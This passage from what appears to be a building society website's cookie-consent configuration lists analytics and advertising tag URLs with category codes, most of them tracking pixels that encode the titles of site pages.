dResolving%20a%20problem%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/attribution_trigger","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfixed-rate,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fwest-bridgford%2F,120735596\x3d,120735595\x3dWest%20Bridgford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20West%20Bridgford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fiain-dalton%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Market%20Research%20Manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fwhich-mortgage%2F,120735596\x3d,120735595\x3dMortgages%20from%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-long-does-remortgaging-take%2F,120735596\x3d,120735595\x3dHow%20long%20does%20remortgaging%20take%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fprobate%2F,120735596\x3d,120735595\x3dProbate%20%26%20Will%20Writing%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwelve-common-fire-hazards-in-the-home%2F,120735596\x3d,120735595\x3dTwelve%20common%20fire%20hazards%20in%20the%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fmy-no-spend-week%2F,120735596\x3d,120735595\x3dMy%20\'no%20spend\'%20week%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-tips-for-improving-your-kitchen-on-a-budget%2F,120735596\x3d,120735595\x3dFive%20tips%20for%20improving%20your%20kitchen%20on%20a%20budget%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2F,120735596\x3d,120735595\x3dYour%20Society%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffour-access-isa%2F,120735596\x3d,120735595\x3dFour%20access%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b03BD6BEC-C9BD-487A-9CFB-5E6DD40BB06E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b4C630BF9-5F60-4F23-8DDC-0B83FCE7EF46%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnew-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20if%20you%E2%80%99re%20looking%20for%20a%20new%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/actionp/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Xswn3u8TBT4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bam.nr-data.net/1/689d5b4562","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20A%20day%20in%20the%20life%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-boo-and-maddie%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Boo%20and%20Maddie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbuilding-a-partnership-with-100000-donation-to-strengthen-our-fight-against-homelessness%2F,120735596\x3d,120735595\x3d%C2%A3100%2C000%20donation%20to%20strengthen%20our%20fight%20against%20homelessness%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fst-albans%2F,120735596\x3d,120735595\x3dSt%20Albans%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20St%20Albans","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fhelp-to-buy-isa-calculator%2F,120735596\x3d,120735595\x3dHelp%20to%20Buy%3A%20ISA%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-steps-to-an-organised-home%2F,120735596\x3d,120735595\x3d4%20steps%20to%20an%20organised%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-156%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20160%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fnick%2F,120735596\x3d,120735595\x3dNick%20Angrave%20-%20Financial%20crime%20and%20compliance%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-to-home-anna%2F,120735596\x3d,120735595\x3dHouse%20to%20home%20%E2%80%93%20Anna\'s%20story%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-phishing-vishing-smishing%2F,120735596\x3d,120735595\x3dPhishing%2C%20vishing%20and%20smishing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnorfolk-couples-airplanes-and-savings-gains%2F,120735596\x3d,120735595\x3dNorfolk%20couple\'s%20airplanes%20and%20savings%20gains","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing-company-qas%2F,120735596\x3d,120735595\x3dThe%20Will%20Writing%20Company%20and%20Philips%20Trust%20Corporation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2F,120735596\x3d,120735595\x3dTwo%20steps%20towards%20being%20mortgage%20free%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcontact-us%2F,120735596\x3d,120735595\x3dContact%20Us%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flayouts%2FNBS%2FComponents%2FBranches,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-max%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Max%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-future-of-home-technology%2F,120735596\x3d,120735595\x3dThe%20future%20of%20home%20technology%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb%2F,120735596\x3d,120735595\x3dDeb%20Birkin%20%E2%80%93%20Senior%20talent%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fmodern-slavery-statement%2F,120735596\x3d,120735595\x3dModern%20slavery%20statement%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-builds-on-ongoing-community-commitment%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20builds%20on%20ongoing%20community%20commitment%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-valentines-ideas%2F,120735596\x3d,120735595\x3dValentine\'s%20Day%20on%20a%20budget%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-go-greener-and-be-more-eco-friendly%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20be%20more%20eco-friendly%20this%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rp1RKie_vsU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fshepshed%2F,120735596\x3d,120735595\x3dShepshed%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Shepshed","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbank-of-england-base-rate%2F,120735596\x3d,120735595\x3dBank%20of%20England%20base%20rate%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsite-map%2F,120735596\x3d,120735595\x3dSite%20Map","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprizes%2F,120735596\x3d,120735595\x3dAnnual%20mortgage%20statement%20competition","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-long-would-your-savings-last%2F,120735596\x3d,120735595\x3dHow%20long%20would%20your%20savings%20last%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dUseful%20mortgage%20documents%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-in-person-crime%2F,120735596\x3d,120735595\x3dIn-person%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-70%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2070s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdereham%2F,120735596\x3d,120735595\x3dDereham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dereham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-141%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20141%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.32/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-park-ranger%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20park%20ranger%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-50000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A350%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2F,120735596\x3d,120735595\x3dMe%20and%20my%20career%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbulwell%2F,120735596\x3d,120735595\x3dBulwell%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Bulwell","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-maisie-and-james%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%E2%80%93%20Maisie%20and%20James%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-family-easter-ideas%2F,120735596\x3d,120735595\x3dLow%20budget%20family%20Easter%20ideas%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmansfield-locals-feel-financially-better-off-than-a-year-ago%2F,120735596\x3d,120735595\x3dMansfield%20locals%20feel%20financially%20better%20off%20than%20a%20year%20ago","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/I6CaA2EhlF8","CategoryId":["C0004"],"Vendor":null}]'),
